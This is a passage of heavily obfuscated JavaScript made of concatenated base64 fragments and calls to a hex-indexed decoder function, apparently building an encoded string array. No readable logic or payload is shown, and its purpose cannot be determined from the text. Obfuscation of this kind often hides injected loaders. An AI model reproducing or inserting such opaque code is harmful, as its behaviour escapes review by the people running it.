u(0x33b)+_0x3071566u(0x349)+'0YScsJ3Zta1VXUDBwZnEnLCd2bWt4VzZG'+'Y0k4b00nLCdXUkR4blNvMWZxJywnV1EzY'+'1Fta1JCQ2sxJywnam1vRldSNGlXNHknLC'+_0x3071566u(0x1eb))+('d3hhJywnVzUvZEd2OGd1YScsJ1dRVzJXN'+'3RjSlNrTycsJ1dQUDVXNFpjS1NvVicsJ2'+'plQmRMWXRkUWEnLCdiU2s3aDhrVldRNCc'+'sJ1dQTmNRU2s0QVNrZScsJ1c0THVtc2Fj'+'Jywnem1rK1dRN2NJZGknLCduSTNkTFNve'+'VdSMCcsJ2xHM2RKQ29MV1J1JywnVzZqMX'+'J0NHInLCdXUktRVzYzY1Vta24nLCdXUGx'+'kT21vT2w4a2InLCdXT0pjSVNvL1c2SEUn'+_0x3071566u(0x293)+_0x3071566u(0x33d)+_0x3071566u(0x2b3)+'jTlNrbycsJ2lhRmRNbW9PV1A0JywnV09k'+_0x3071566u(0x16b)+'3cvY1Y4a25XT2UnLCdqU283V1FPb1c1aS'+'csJ3NTbytXUTlWZFcnLCd4U29xb1NrcGd'+'HJywnazBkY004a0VXUVMnLCdXNGJZRmRX'+'NCcsJ1c0cGNUZ1NtV09TJywnV084YVc3d'+'GNVbWtuJywnVzZsZFMwbTB1RycsJ2V1Wm'+'RQU29TVzd1JywnV1A4elc2aGRNOG8wJyw'+_0x3071566u(0x35e)+'Zm1rMVdPTmRHdzAnLCdXNlNjV1FXbVdRV'+_0x3071566u(0x24a)+'csJ0VTa2pXNnRjVVNvaScsJ3YxUmRSZkZ'+'jS2EnLCdXUXBjS0NrVURTa3UnLCdXNGpR'+_0x3071566u(0x156)+'1FEU1c3eScsJ1dSUmNJU2tsQjhrSScsJ2'+'5Ta3JibWtYV095JywnV081dlc2ZGNKQ29'+_0x3071566u(0x155)+'V1FpJywnV09TcVc1TmRNYScsJ2hDaytrM'+'jNkU1cnLCdhTjNjVm1rZldSNCcsJ0ZxRm'+_0x3071566u(0x162))+('LCd2bWtlY3ZkZFVhJywnbnhhNWd1TycsJ'+'1dQWmRROG9uZENrQScsJ2lTbzZXUnloVz'+'RLJywnV1E1ZFc0VmNIOG92JywnaDhrK1d'+_0x3071566u(0x194)+'MldSWmNNSU8nLCdXNzByV1JpWldPQycsJ'+'1dQeGNUbW9iVzdmLycsJ2IzVGpEOGtrJy'+'wnbkNrb1dPQmRLTDQnLCd3U2tFb3YzZFN'+'xJywnbHQvY0s4b2xXNm0nLCd1Q29UV1JE'+'bGFHJywnbmhDb2IwaScsJ25HM2NPOG9RV'+'zc0JywnVzVDY1dPR3RXT2EnLCdrOGtpYU'+'NrWldPVycsJ1dSTmNNWXRkTUttJywnQk1'+'WZE1LaGNWVycsJ3FML2RKZ2xjUFcnLCd3'+'MGRkSHZoZEtXJywnd0t1UFc1M2NHYScsJ'+'2oyakJqTXEnLCdXUmovZlNvaXBXJywndl'+_0x3071566u(0x1ad)+_0x3071566u(0x2ed)+'RycsJ1c0UmRVMHFqRHEnLCdqZUhGeThrW'+'CcsJ0Z4RmRTM2RjU0cnLCdXUGZ0VzRSY0'+'hDb0QnLCdXNTRTV1FLcldRVycsJ2dMaGR'+_0x3071566u(0x27c)+'bW95V09xVlc3NCcsJ0M4b3JibWtGYmEnL'+'CdXNlpkR3hCZFZtb2MnLCdhU29wVzVXOH'+'dhJywnVzdwY1ZleXNXUjgnLCdwOGtRV1F'+'4ZFVnQycsJ1dPdmlXTzFXVzVxJywnVzQv'+'ZE1LR1B3cScsJ1dSUmROQ29Ua21rSycsJ'+_0x3071566u(0x327)+'csJ2RTb0JXNnk2dmEnLCdXUWZ2V1Judld'+'QTycsJ29Da3BXUkZkVjJXJywndFNrSGR1'+_0x3071566u(0x2dc)+'nJ0ZExleScsJ2pkN2NKU2txbnEnLCdXUG'+_0x3071566u(0x18e))+('bzUnLCdsVzhQQ0NvbCcsJ3dzQmRMQ2tre'+'XEnLCdwQ2tvaUNrSFdSVycsJ1dRWmNUU2'+'9DVzU5ZycsJ3NIcGRHU294V1AwJywnV1J'+'uTVdQTFNXNmUnLCdqbWtscG1rWFdSSycs'+'J2N4QmNWQ2tQV1J5JywndU5KZFRON2NSV'+'ycsJ3BZRmRWQ29OV1FtJywnQlNrQVdRR0'+'NoRycsJ1dRVmNWbWticlNraScsJ1c1aGN'+_0x3071566u(0x2b4)+_0x3071566u(0x153)+'ThveVdReklhVycsJ1dPeGRWcUxaJywnRG'+'dKZEllRmNQRycsJ2ZTb0lXUHFYVzU4Jyw'+'nbkkzY1Vtb1ZXNXEnLCdkM1RNVzRDcycs'+'J1c2ZGNWaHVhV1FpJywndWhDcFc2cGNUY'+'ScsJ0VObGRUdUJkTXEnLCdXNmhkU2hpal'+'c1YScsJ3FTb1lXUURUbHEnLCdiQ29oV1B'+'talc1MCcsJ3BmbUtoZ3knLCdpTTNkSW1v'+'b1c3SycsJ2ZIQmNKbWt5bnEnLCdkc2xkT'+'ThvdVdRaScsJ2NoVGxkTkcnLCdXTzdjVF'+_0x3071566u(0x337)+_0x3071566u(0x157)+'J1dPRE5XNkZjVlNvUScsJ3c4azZXNkJjU'+'kNvZicsJ1dSakxnOGtMV1EwJywndXVxbl'+'c3L2NMVycsJ3BKZGNKOGtYbHEnLCdBYVZ'+_0x3071566u(0x1ae)+'OGtXNWRjT3EnLCd0Q2svV1BoY1RxaScsJ'+'1c1L2RPMWF4VzYwJywnbFpkY044b2ZXN3'+'UnLCdXUGZrV1A1NVc3OCcsJ3U4b1NpbWt'+'qcEcnLCdXNC9kSXVxVVc1eScsJ3Ntb1pX'+'UURrYnEnLCdXNGxkTnVxMkRhJywnYkNrd'+'VdQNCcsJ2UxeXBsdWEnLCdwbWthY0NrTG'+'NxJywnV1Bo')+(_0x3071566u(0x1dc)+'0JDa2pXUnBkUnNHJywnV09La1c1VmRTbW'+'94JywnZXYzY004a3FXUUMnLCdhYWhkS0N'+'vM1dQeScsJ1dRQ21XNkpjTDhrQicsJ2pN'+'L2RKRzNkSGEnLCdXNkRHRXJhRCcsJ1dST'+_0x3071566u(0x23a)+_0x3071566u(0x20a)+_0x3071566u(0x29c)+'UycsJ0R4SEZXUEpkVFcnLCdlMUNQZHVLJ'+'ywnZ2dPZ2dLQycsJ2NDb1FXNThGc1cnLC'+'dseFg3b3ZHJywnY3V2N2syUycsJ1dPZTZ'+_0x3071566u(0x182)+'ZHUxUnlDa1InLCdXUFZkSzhvUGxDa2gnL'+'CdXUGZYaVNvMGxhJywneUNrVFdRV0tuYS'+_0x3071566u(0x304)+'3JywneEhGZE5Da0Z0VycsJ28wTC94U2tI'+_0x3071566u(0x15c)+_0x3071566u(0x321)+_0x3071566u(0x2bc)+'raENrZWpHJywnV1FKY0lTa21zU2tJJywn'+'a2FkZEc4b0tXUjQnLCdXUHY1Z1NrRFdPS'+'ycsJ3g4azJXT3VHZmEnLCduOGtaZ21rMF'+'dRZScsJ2UzUmROYkZkTEcnLCdkaHE1aE5'+'PJywnb21remlDa1VpRycsJ1c0ak5tV2E2'+'JywnbmUwSG9XJywnZkpwY044b1BXNk8nL'+'Cd5eDdkTHhaY1JHJywnVzR1SVc2OXJhcS'+'csJ1dRUmNMU2tmdkNrLycsJ21TazdkOGt'+'vV091JywnVzZ2Q3JYMEInLCdXUXhkVmN1'+_0x3071566u(0x2ac)+'Cd6bW8ybzhrV2lxJywnYUNrd2RTa0ZXUG'+'UnLCdnSzBn')+('bWVXJywnQzFhOFc2M2NRVycsJ1c1M2RNa'+'EtaQ3EnLCdlSHVFeUNvOScsJ1c2M2RHMn'+'UwVzYwJywnVzRCZEczRmRWbW9DJywnV1J'+'6d1c2dGNSOG9uJywnbE5Ib3hta2InLCdX'+'UXRkTjhvY2xDa3InLCdyZlZkSkxwZE1hJ'+'ywncHIvZFZtbzZXUDAnLCdXNk5kTmgwL1'+'c1aScsJ29ta2tnOGtPYUcnLCdrbW85Qll'+'SY0liM2RHbW9BV1FiK2s4a1QnLCd2bWtm'+'VzdKY0w4bzYnLCdybW9zZ0NrYmVXJywne'+'GY0blc1M2NRcScsJ1dPVmRUMHhjVk5XJy'+'wnZUNreVc0RmNMWHknLCdXUHhjTG1rU3F'+_0x3071566u(0x1c2)+'cGRVTnUnLCdwbWtyV09OZFJMTycsJ1c1M'+'EpXUktBV1FXJywnYThrNFc0QmNOSk8nLC'+'dlMHFNbWZ5JywnRTNwZFIxL2RMVycsJ1d'+'RRmNHc1ZkSU1hJywnVzczZE94bTFyRycs'+_0x3071566u(0x30c)+'0YnLCd5bW9Hb21rUWlxJywnZWJ0ZEtTb2'+_0x3071566u(0x256)+'VQ3EnLCdoTmpwYk0wJywnVzU3ZE14dGRK'+'OG9BJywnV1AzY0c4azlybWtRJywnV1E3Y'+'05tb2lXN0xlJywnV09SY0w4a1V2bWtpJy'+'wnY0haZExTb25XUk8nLCdXT2RjSUNrMHJ'+'ta28nLCdXNENhVzVuMGhxJywnZWZIeFc1'+'V1knLCdwQ29hV1BhQVc3ZScsJ1dPRmRMZ'+'VpjSmVlJywnV1FLWVc3M2NPQ2tVJywnV0'+'9GZEk4bzNjOGtOJywnV1FCZEtMRmNOeDQ'+'nLCdXNmo5cldTdicsJ1c2T0lXTzh6V1Iw'+'JywnVzVtS1dQMEFXUE8nLCdiMHpSc0NrV'+_0x3071566u(0x31b)+_0x3071566u(0x192))+('dWUnLCdhR3I4V1FOY0kyZGRQd0NBVzZTJ'+'ywnV1JOZE1tbzFiOGtMJywnZzJkY09Da2'+'ZXUnEnLCdvSFpjTzhvTFc2ZScsJ2F3enF'+'pTUsnLCdXUE5jUUNvdlc0VFYnLCdqc1pj'+'VThrZ2RHJywnclNrbFc1QmNSQ283Jywna'+_0x3071566u(0x14f)+_0x3071566u(0x24d)+'lJywnVzczY093eXJXTzgnLCdXUFNtVzdo'+'ZE04by8nLCdsOGtKam1rWm9HJywnb3dhV'+_0x3071566u(0x368)+_0x3071566u(0x1ba)+'5bWtoV1B1dWVhJywnV09KY01ta2h6U2s2'+'JywnbUtwZFBhZGRMRycsJ2hDa1NsU2t0V'+'1FDJywnVzVURWFxT3onLCdCTTRwVzVwY0'+'pxJywnQ00zZE1OWmNVRycsJ1c0amlqYXU'+'vJywndFNrM2FldGRRRycsJ0ZTa2ZXUUZj'+'T3JLJywnRDhrZldRRmNSYW0nLCdXUk5jU'+_0x3071566u(0x230)+'ttSk9UJywneW1rUFc3bGNVQ29vJywnV1I'+'3Y1E4b09XN3JFJywna2ZQdEJta20nLCdD'+'Q2tEVzRwY0lDb3YnLCdmSHRjTzhvYlc0Z'+_0x3071566u(0x30a)+_0x3071566u(0x228)+'xNXNHJywnZENvc1c3YXRxRycsJ1dSM2RH'+'Q29vaFNrNCcsJ2VTb1hXN0sycmEnLCdXN'+_0x3071566u(0x35c)+'9HJywnZUNvc1c0MGJ1RycsJ1dRRmNUQ2t'+_0x3071566u(0x33e)+'UG1rcldQeScsJ1dSUmRJSlR6dWEnLCd2e'+_0x3071566u(0x257)+_0x3071566u(0x152))+('alc3VycsJ2tTay9jMVZkS0cnLCdxQ2tFb'+'ktCZExHJywnbFNrUWw4a1JXUGEnLCd5OG'+'tZV1FpOG5xJywnV09OY0xTb0VXN2pTJyw'+'nY1NrSmhDa0VXUHUnLCdXT0JkVlNvbmJD'+'a0UnLCdwbWswV09OZE51bScsJ0F4M2RMM'+'TNkVVcnLCdpbWtTV1FkZFBoRycsJ1dReG'+'RSdFBWclcnLCdXUGxjS2FOZFFNbScsJ1d'+'QbmpmbW9qZnEnLCduc3RjTDhvK1c0bScs'+_0x3071566u(0x19a)+_0x3071566u(0x221)+'phRycsJ1dRUmNKbWsxQUNraicsJ3BDazl'+'mZ0ZkVUcnLCd4U2t4VzVOY01Tb3AnLCdk'+'dWhkTlNvQlc2YScsJ1dSdU1vZ1BOVzdwZ'+_0x3071566u(0x331)+'xkR0cnLCdqOGs2bDI3ZFVXJywnZG1rWGd'+'Ta3ZpRycsJ2hldGRIbW9GVzRpJywnVzdE'+'Z3N0OEgnLCdXUU9iVzRKY1ZtazUnLCdXN'+_0x3071566u(0x190)+'wnVzdCZE11RzVXNU8nLCdubWtCVzYzY1B'+'yQycsJ204a05qU2tRcHEnLCdXUDNjVjhv'+'Mlc3cGNLYScsJ0VDa3ZXUTdjU2RDJywnV'+'zR0ZE1MU21XNWUnLCdXN1RYakh1VicsJ1'+'c0ZWhXN3JwYXEnLCdXUHpHbThraldSbSc'+'sJ0RTa2ZnTi9kSUcnLCdlU2tSY21rUWJX'+_0x3071566u(0x28f)+_0x3071566u(0x344)+'JPMldSVycsJ2Jta1dpbWs2YmEnLCdnQ29'+'IV1FXZ1c1MCcsJ2Vta05rMnhkTmEnLCdX'+'N1dsV1E0dVdRYScsJ1c2eGRWTXlkeEcnL'+_0x3071566u(0x1dd)+'EnLCdXNUJj')+('TU5tS1dRMCcsJ2FJTmNSQ2syZ2EnLCduW'+_0x3071566u(0x25e)+'dPM2NNU29WVzZMZScsJ3Rtb3NXUWpibWE'+'nLCdEZkhmV1E3ZFJXJywnZUtQRVc2S0kn'+'LCdzdU5kVDJ0ZElhJywnd0lKZFJTazhDV'+'ycsJ2U4azVXNkZjTGR1JywneG1rb1dQVm'+_0x3071566u(0x1f2)+'QVzd4Y1ZTa1gnLCdXUjBFVzdWZEg4b2cn'+_0x3071566u(0x211)+'ScsJ1dSL2RNTE5jR055JywnV1F4Y1JDa3'+_0x3071566u(0x320)+'jSUNvelc3WmNHRycsJ3FYM2ROQ2tVQ2En'+'LCdXNUZkVnZ5ZXdHJywnZVNrN1c2eGNQd'+'EMnLCdXNTNkVmdhSHJxJywna21vOVc3U0'+_0x3071566u(0x201)+'vcmNXJywnVzdpcFc3YlZjcScsJ1dSeGNN'+'cUpkVTNDJywnV1BPSVc0L2NOOGtEJywnV'+'zczZFZ2QzBBVycsJ1dSOWtXUDl3VzY4Jy'+'wnRjMvZFNOeGNIVycsJ2VZbGNWQ29qVzR'+_0x3071566u(0x345)+_0x3071566u(0x1ef)+'3NDa0onLCdXUHRjTENvZFc1RmNTcScsJ1'+'dSUHJXNmhjVjhveScsJ1dRaUxXNDNjTG1'+_0x3071566u(0x193)+'NVpjVjhvNScsJ2dtb1FXNkNsRGEnLCdXN'+'FpkVDJPaENXJywnV1FOY1Q4a3ZDbWtqJy'+'wnQzFaZEswcGNORycsJ1c2MXNBY0d1Jyw'+'nYmdKY1Jta01XUU8nLCdXNFZkVTJLbFc1'+'cScsJ0ZDb0phQ2sxb1cnLCdXT2hjSGJSZ'+'FUyOCcsJ2VyVmRUbW9DV09TJywnam1rSW'+'52VmRIcScs')+('J2dTa3FXUlZkU05HJywncW1rOGVLQmRRY'+_0x3071566u(0x1fc)+'csJ3hYSmRMOGtDdVcnLCdxc1JkUVNrenl'+'hJywnQzFuL1dReGRURycsJ1dRanhsQ2s1'+'V1JtJywnVzd4ZFBNcVBXNjQnLCdxQ2tWa'+'zEzZFFXJywnYWU3Y0hTazh2WlhKVzVteS'+_0x3071566u(0x224)+'UcTQnLCdiYWxjSGNGZEdacGNWM2ZFbjhv'+_0x3071566u(0x254)+_0x3071566u(0x2b8)+'82V091Q1c2dScsJ3ltay9XUmxjUUl5Jyw'+'ndm1rYVc0L2NPQ292JywnV090Y0xTazBx'+'U2tFJywna0NrWWxta0FiYScsJ3RObjNXU'+'FZkTEcnLCduMzVxbzFPJywnVzdSZE13Tm'+'RMQ29GJywnZzBIbFc0T1EnLCd5Q2ttV08'+'4WWhxJywndW1vR1dQR1VucScsJ3UzSmRJ'+'ZXhjTnEnLCdXT3ZqcG1vdGhxJywnVzZOZ'+'EwwS1NXN2knLCdobWs3am1ra1dSdScsJ1'+_0x3071566u(0x24b)+'nLCdkMHhkTkNvNlc0RycsJ1c1aktucW1p'+'JywnVzVOZFF3QmRNOG84JywnVzd0Y0hJS'+_0x3071566u(0x33f)+'U1dFc3R2EnLCdmZlZkR1h0ZFFHJywnc21'+'vQWlta2lpVycsJ2RDa3hibWtwV1F1Jywn'+'aEhWY1ZTa3JlYScsJ29YbGNOQ2s1ZlcnL'+'CdXUnltVzRwY0o4a3InLCdXN1ZkTDN5MU'+_0x3071566u(0x1f7)+'2b3BxJywnV1FkY0xDb2ZXN3BjTXEnLCdk'+_0x3071566u(0x2be)+_0x3071566u(0x272)+_0x3071566u(0x213))+('NHBjVmEnLCdxaFdGVzZaY1JxJywnV083Z'+'EdHRGhGRycsJ1c0TDVtZFNLJywnV1F2cm'+_0x3071566u(0x1d6)+'2aGRQTlJkUThvVScsJ2tTa29rTnBkS0cn'+'LCduU2tvV1BSZElnVycsJ0RzWmRTbWtZd'+'kcnLCdsZFdkRkNvOScsJ2NTa2NobWtUYn'+'EnLCdXNFpjTmdXa1dRVycsJ2JTa3lXT2h'+'kTzJhJywnYjMzY1FDazRXTzgnLCdXT3JG'+'V1A0Jywnaks4cnB4OCcsJ21Ta1hXNzNjS'+'1lXJywnV1IwR1c2UmRNU29EJywnQkNra1'+'dSdGNQSW0nLCdEZC9jTTBCZExta2FXUFh'+_0x3071566u(0x1d5)+'U2swdVNrUScsJ3haaGRJOGtZeGEnLCdXU'+'XRkUFNvamlta0onLCdXUnBkUXNySHJXJy'+_0x3071566u(0x2f6)+'nLCdXUnRjVFNvUldQdkUnLCdqbWttZWVW'+'ZEphJywna01YZlc0T2InLCdXT3lPVzd4Z'+'EdTb1YnLCdXNTRLV08wR1dQeScsJ1c3cn'+'pCcUdhJywnb0o3Y01Da2xmVycsJ2dTa2p'+_0x3071566u(0x164)+'VzUzZEwxQzhXNU8nLCdqU2tVVzZaY1Bye'+'ScsJ2VDazliOGt1YnEnLCdDQ29TV1BuZm'+_0x3071566u(0x262)+'jSFNrTVdQaScsJ244a05oQ2tXa1cnLCdX'+_0x3071566u(0x264)+_0x3071566u(0x177)+'RROG9CJywnalNvS1dQbTZXNVcnLCdXUi9'+_0x3071566u(0x335)+'UjFTVzV4Y09DbzgnLCdsM2V3V09hNycsJ'+_0x3071566u(0x35b)+_0x3071566u(0x1cc))+('RFJ4YScsJ1c2eGNKMHFwV1FXJywnV1BOY'+'0dDb2hXN3hjR3EnLCdXUEJjSkNrR3lTa0'+'4nLCdXT0ZjTVNvZFc1WDInLCdXT0hSZDh'+'vcmtHJywnV1JQM1dPUmNLbW8wJywndGVS'+'ZFRoRmNOVycsJ1dQaGRTTlJjSE15Jywnb'+'ExwY1NDa3FXUHEnLCd0ZVZkUUw3ZEtHJy'+'wnVzRKZEhoVmROU295JywnVzROZEdLdTN'+'XNjAnLCdFdVpkR014ZElhJywnVzdsZEpO'+_0x3071566u(0x2c5)+'lNrbldSaGRJaDgnLCdDbWs1cDM3ZFFXJy'+'wnV1JOY004b0ZXNUZjSmEnLCdXN3Zkd2R'+_0x3071566u(0x311)+_0x3071566u(0x29e)+_0x3071566u(0x222)+_0x3071566u(0x20f)+_0x3071566u(0x247)+'NnlKVzdIcWJhJywnV083Y09jZGRJd0MnL'+_0x3071566u(0x259)+'1rOFdQTmRRM20nLCdXUkZjVHRCZEoydSc'+'sJ1dRcjNibWtvV080JywnVzdWZEt4M2RK'+'Q29CJywnam1rOWhlSmRNYScsJ2tMUFZXN'+'ml3JywnekxSZEgxRmRNVycsJ1dRVmRTYk'+'xGRXEnLCdubWttbW1rK1dQMCcsJ2hhUmN'+'IOGs2ZXEnLCdwU2tDaG1ra29HJywnQnZu'+'NFdRVmRHcScsJ3dta1NvMlpkVmEnLCdXU'+'GVOVzZKZE5DbzknLCdyU2swV1IvY1BKcS'+'csJ2xKMHd1U29PJywnV1E0Q1c1ZGRRbW9'+_0x3071566u(0x161)+'UycsJ3lTa1BXNC9jSThvdScsJ2NDazVhQ'+'2tpYXEnLCdXUURtVzVaY0tTb24nLCdXUU'+'ZjUUNrQnRD')+('azYnLCdXNkRaaGRxKycsJ1c2cU1XN2JZa'+'3EnLCdyM05kSWhkY0hXJywnQUNrbGN4Um'+'RPVycsJ0I4a3VvMDdkUmEnLCdibWtMVzR'+'wY050TycsJ1dSS1pXNi9jT1NrQycsJ1dR'+_0x3071566u(0x279)+_0x3071566u(0x31f)+'NhJywnV1FKZEtkVFZ1cScsJ2lDa1ZsTmR'+'kVVcnLCd6OGtTV1A0R2ZXJywnV09IZW5t'+'a0pXUlcnLCd5bWtvV1J1MWJHJywnV1Jmc'+_0x3071566u(0x2a3)+'EycUhBcScsJ2dOcnBXNXFkJywnVzV4Y0l'+'2S3VXUU8nLCdpYk5kUVNvM1dRUycsJ2VT'+'aytiU2tPcEcnLCdXT2xjTXMzZEpMNCcsJ'+'1c2UmRNeGRjSjBPJywnYjhvc1dRU0NXNT'+'AnLCdiOG9rVzQwenlXJywnd0NvNGtTa2F'+'oRycsJ2Z2anJXN1N1JywndnZOZFFmeGNK'+_0x3071566u(0x286)+'GJtazFiYScsJ2RndlpXNTQvJywnV1JOZE'+_0x3071566u(0x165)+'4a2tXNjdjTW1vQicsJ1c3eGRUTXk4V1JX'+'JywnaHR4Y0tTa3NhYScsJ0I4a2lXUGhjS'+'1hPJywnV1F4ZFVtb1RmbWt0JywnY0NvZl'+_0x3071566u(0x14a)+_0x3071566u(0x15e)+'b0RXT3ZHZ2EnLCdXUi9kU2VWY01ocScsJ'+_0x3071566u(0x2ef)+'csJ1dQSmNOQ2tMQjhrVCcsJ2tTb2hXT1d'+_0x3071566u(0x2bb)+_0x3071566u(0x366)+'FNvOFc3aScsJ3V1M2ROeC9jS3EnLCdXUi'+_0x3071566u(0x300))+(_0x3071566u(0x295)+_0x3071566u(0x2f5)+'RPTnhjUGZDJywnZGEzY0ltazljVycsJ1d'+'SdktqQ2tjV1I4JywncDhvMFdPNGtXNTAn'+'LCdwQ2tWcENrRGFHJywnYW1rUGo4azRXU'+'G0nLCdXNHhkTjE4aFc0VycsJ1c2Zkh2ST'+'BMJywnclNrYldQM2NNWm0nLCdXNThFV09'+'HcVdSQycsJ0Q4azFXUFNzaVcnLCdXUVpj'+'S0hwZFF4aScsJ1dSSDVkOG8va2EnLCdDU'+'2traXhGZElhJywnV1F4ZFVZdjJXNzhRV0'+_0x3071566u(0x236)+'sJ3BTa0pXT3hkU2U0JywnVzYwNFc2OXJl'+'cScsJ1dPelRmQ29JZ1cnLCdmZnBjVlNrc'+'VdPSycsJ0N4SmRVMVZkUlcnLCdXUDFCV0'+'92Z1c1NCcsJ1c0S1NXNkxsZEcnLCdXT0p'+'kR2Q5UndXJywnV1BmR1c0ZGNHQ29OJywn'+'bGVsY1Jta3hXUHEnLCd5Q2tOV1FlYWpHJ'+'ywnQzI1R1dSUmRQRycsJ0I4a1NXT0twY1'+'cnLCdXUnY2cENrNVdRRycsJ2g4a3ZhdWx'+'kUWEnLCdlbWtqbUNrT1dSUycsJ2xzaGRS'+_0x3071566u(0x302)+'29wVzdTRENhJywnVzRpbFc0NXNhYScsJ1'+_0x3071566u(0x24e)+'DJywnV09CZFVocGNPTUsnLCd4Q2t1cHh4'+'ZEphJywnZWRHZ3Ntb3YnLCdXNThtV09TN'+'VdQOCcsJ1dRL2NKOG9BVzRwY1ZhJywnV0'+'9WZFVOTmNPMDAnLCdhTFpjVW1rM1dQVyc'+'sJ1dPL2NOQ29lVzVwY01xJywnV1FaZFBt'+_0x3071566u(0x2b0)+_0x3071566u(0x219)+_0x3071566u(0x347))+('M1BxVzZLTCcsJ2FTazdoTUpkVkcnLCdXN'+_0x3071566u(0x2f7)+'dpbW9yV1J5Nlc3QycsJ3kwbGRSMmhkU0c'+'nLCdrZ1pkTnRCZElhJywnVzV5cVc0anNh'+_0x3071566u(0x1c4)+'0xZVycsJ2EzL2RJbW9rVzYwJywnbkdWY0'+_0x3071566u(0x346)+'zZFBDb0pkU2t2JywnaUNvRVc0VzlxYScs'+'J2Rta25vQ2tXZ2EnLCdmQ2tmaUNrYldSc'+_0x3071566u(0x1be)+'BjVUNrVicsJ2hta09XUHBkR3gwJywnamV'+_0x3071566u(0x298)+'ZmdhQ2tlV09tJywnb1hKZFNDb1dXT3EnL'+'CdXNWZJYmJHVicsJ2RDbzFXN1diRWEnLC'+_0x3071566u(0x14c)+_0x3071566u(0x17e)+'ZGRKOG91V095JywnVzVCY1F1cUtXUTgnL'+'CdXNnZpZXNtVicsJ2xKUmNWOGtBcHEnLC'+'drOG82VzRDYXlXJywncFk0VnRTbzAnLCd'+_0x3071566u(0x2e4)+'J1c2N2RWTU5kSW1vbScsJ0RDaytseDNkV'+'lcnLCdlYlcyQm1vbycsJ2RKWmRROG91V1'+_0x3071566u(0x2aa)+'0QmNJcScsJ2J0ZVB5OG93JywnV1BKY0tH'+'TmNOOGs5V1A3ZFI4b2hlQ2sxVzVxZicsJ'+'1c1RmNITGlLV1EwJywnVzdGY1ZmR3hXT2'+'UnLCdXTzdkVk1aY1EyYScsJ1dSaGRNU29'+'hZlNrSicsJ1c0ODdXN2p6aUcnLCdlbW9G'+'V1Iwelc3YScsJ2dta2xuTmxkSkcnLCdXN'+'mFlV1BhZ1dQNCcsJ1dQMWhXUUx1VzRtJy'+'wnVzduendY')+('NHMnLCdvU29HVzZLQXJHJywnVzZkZFNMS'+'mRNQ29BJywnb2gxbkVTa2snLCdXUVBDYm'+'1vM21hJywnV1FXdVc0TmNMQ2tZJywnbzE'+_0x3071566u(0x2d2)+'J2JDb2tXNm1BcVcnLCdqZ1RqdkNrUCcsJ'+_0x3071566u(0x19d)+'ZCZElNcGRPbW9pJywnclNrYVdSbGNLV3k'+_0x3071566u(0x2dd)+_0x3071566u(0x277)+_0x3071566u(0x231)+'Ztb2JXUjBhVzV1JywncG1rMVdQWmRNd3k'+'nLCdCMUgzV1JKZEpHJywnV083ZEphblVx'+'RycsJ3JTa2ZXUlNGbUcnLCdsTXhkUzhvK'+'1c3bScsJ3ZHWmRUOGs1eVcnLCdXUmYxcG'+'1vdWxXJywnV1F0ZE9lVmNHZXknLCdjU2t'+'jZ01CZFFXJywnaHU4VGdMUycsJ3lDazNn'+'TkpkVEcnLCd5c1JkVVNrNnphJywnV1JLS'+_0x3071566u(0x218)+'UvZFRTb0hXN2knLCdXUGxjUld0ZExNbSc'+_0x3071566u(0x1f6)+'J2dIMDF4bW90JywnVzd2RUZjMGonLCdvO'+_0x3071566u(0x288)+'dXUnVyVzRkY0g4a1knLCdkWDNjRzhvQlc'+_0x3071566u(0x24c)+'b3ZXT0snLCdXUkpjTUNraHlDa2onLCdXU'+'kZjUzhvR1c0aGNVVycsJ1dRcGNNQ2tPQj'+_0x3071566u(0x1b8)+'nLCd0U2taV1FoY1BTa3gnLCdnTFNrcDE4'+'JywnQ0NrTmcwL2ROYScsJ1c0MFdXNkhVb'+_0x3071566u(0x30f)+'wyVzZXJywn')+('ZDhvK1c3YU9yRycsJ1dQcjBXN3BjTzhvM'+'ScsJ1dPWmNMbW92VzVoY01xJywnRk5mT1'+'dSeGRRcScsJ2E4b01XUFNMVzdXJywnb3Z'+'kZFRTby9XNnUnLCdXUktqVzRSZFA4b24n'+'LCduQ2trcENrSldPdScsJ3RDa2RXT0pjT'+_0x3071566u(0x305)+'Yra0plWScsJ0V2cGRUZkpjT2EnLCdqMy9'+'kTkNvelc0VycsJ2ZObGNHQ2t1V1F1Jywn'+'V1BldVc0bGNNQ2t5JywnVzVsY1FoOHNXU'+_0x3071566u(0x22b)+'csJ1dQZlFXN2hjUjhvcCcsJ1dROUlXUG4'+'xVzQ4JywnVzVYUmtKNFEnLCduMGVxZWhX'+_0x3071566u(0x266)+'GEnLCdyOG8xbW1rWWlXJywnZmc1a1c3R1'+'AnLCdmQ291VzRXZXVhJywnV09LVVc2dGN'+'WbWs1JywnbndMM3Rta3EnLCdrQ2tyV1J0'+_0x3071566u(0x1a7)+'nBta01scScsJ1dQdmtXNmhjSkNvQScsJ1'+_0x3071566u(0x2ff)+_0x3071566u(0x1ce)+'WDFrdXEnLCdjRy9jT1NvY1c1aScsJ2ptb'+'3lXT0dTVzV5JywnV1JoZFBLM2NRS3UnLC'+'d3WFpkTlNrenFHJywnVzYzZFJoV0dDcSc'+_0x3071566u(0x315)+'cScsJ2NiN2NQOG9nVzYwJywnV1BUTlc0S'+'mNQOG94JywnajBCZFFhWmRIYScsJ1c1cU'+'ZXT0dZV1FhJywnV1JaY1Q4a0dGQ2tKJyw'+_0x3071566u(0x150)+'JywnV09GZFA4b2ZsOGtUJywnV090ZE5oQ'+'mNNMHUnLCdXNTdjVmU0VldPRycsJ2pTa2'+'NXT2xkVk5t')+('JywnZkNrQ2dTa1RvYScsJ2cwQmRMQ29JV'+_0x3071566u(0x19e)+'tDazl2Q2tGJywnZG1remszTmRQVycsJ1d'+_0x3071566u(0x23e)+_0x3071566u(0x27e)+'29oJywnQXhsZEwxRmRTcScsJ1dRMVZhOG'+_0x3071566u(0x210)+'vZE5xcnJ5cScsJ3ZDb25XTzljYVcnLCdX'+'N1ZkU3ZxZHVxJywnb3dMM0RDazknLCdXU'+_0x3071566u(0x23b)+'csJ1c2M2RPM1pkVjhvdCcsJ1dSUmNPbW8'+'xVzQ1YycsJ0ZnN2RIdWxjS2EnLCdXUmxj'+_0x3071566u(0x332)+'3MvY0o4a3RoVycsJ1dSUmNPbW9vVzd2dy'+_0x3071566u(0x1d8)+'xVzdpJywnRW1vaGdDa0VtVycsJ2ZDa3BX'+'NEJjVEd1JywnV1BCY0tzWmRRM2UnLCd4R'+'3RkVlNrdnVhJywnVzZIV0VyaU0nLCd4MG'+_0x3071566u(0x1a0)+_0x3071566u(0x21e)+'LCdXUXhjS21rb0JDa0knLCdxOGtzV1BGY'+_0x3071566u(0x1d9)+_0x3071566u(0x172)+'Da1EnLCdEbW8wV1JMc2JXJywnV1FHTVc3'+'cGR